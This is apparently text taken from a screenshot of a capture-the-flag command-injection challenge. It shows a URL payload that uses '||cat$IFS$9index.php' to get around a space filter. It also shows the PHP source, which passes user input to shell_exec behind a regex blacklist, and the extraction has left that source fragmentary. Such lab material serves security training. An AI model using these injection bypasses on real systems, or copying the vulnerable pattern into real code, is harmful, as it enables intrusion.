 不安全 | 922869a9-019f-4c05-aa3c-fd0621664ab0.node3.buuoj.cn/?ip=8.8.8.8||cat$IFS$9index.php
应用 Imagemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi VM Contro
/?ip=
PING 8.8.8.8 (8.8.8.8): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>